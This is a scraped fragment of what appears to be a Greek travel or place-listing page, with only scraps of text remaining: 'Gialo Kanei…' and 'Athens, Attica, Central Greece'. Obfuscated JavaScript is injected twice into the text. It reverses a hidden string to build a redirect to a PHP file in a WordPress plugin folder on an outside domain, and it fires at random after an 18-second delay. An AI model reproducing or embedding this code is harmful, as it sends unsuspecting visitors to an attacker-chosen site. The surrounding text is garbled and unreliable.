 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Gialo Kanei…Four$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}touna in Athens, Attica, Central Greece